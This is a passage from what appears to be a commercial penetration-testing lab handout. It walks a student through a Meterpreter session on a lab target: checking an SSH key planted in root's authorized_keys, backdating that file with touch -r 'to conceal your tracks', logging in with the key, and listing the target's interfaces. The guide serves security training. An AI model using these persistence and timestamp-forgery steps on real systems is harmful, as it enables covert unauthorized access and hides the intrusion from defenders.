 i to enter insert mode.
[ESC] to return to command mode.
:wq! to write, quit and exit.
8. Verify that the key was added properly by once again catting out the file.
meterpreter > cat /root/.ssh/authorized_keys
9. To conceal your tracks, timestamp the authorized_keys file using touch and the times of the
known_hosts file.
meterpreter > execute -f 'touch -r /root/.ssh/known_hosts
/root/.ssh/authorized_keys'
10. In your second terminal verify that your SSH key is working properly.
TERMINAL 2:
root@chiron:~# ssh -v -i tgt1_id_rsa root@172.16.15.15
If you get prompted for a password, then your key did not work properly.
Troubleshoot your steps and try again.
11. Once on the target, run ifconfig to check all of the target's interfaces.
# ifconfig
12. What is the secondary IP address on this target on interface eth1?
192.168.12.6
13. You are finished with this lab. Exit all of your sessions and terminals.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services